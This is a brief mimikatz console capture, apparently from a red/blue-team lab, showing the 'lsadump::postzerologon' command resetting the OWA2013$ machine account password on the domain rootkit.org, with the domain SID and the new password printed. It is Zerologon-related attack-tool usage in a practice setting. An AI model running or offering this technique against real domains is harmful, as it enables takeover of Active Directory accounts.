 mimikatz # lsadump::postzerologon /target:rootkit.org /account:OWA2013$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : rootkit.org
Account: OWA2013$
* SAM information
Domain name  : ROOTKIT
Domain SID   : S-1-5-21-3759881954-2993291187-3577547808
User RID     : 1001
  > Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
  > Password updated (to Waza1234/Waza1234/Waza1234/)
红蓝对抗网络攻防实验室
mimikatz #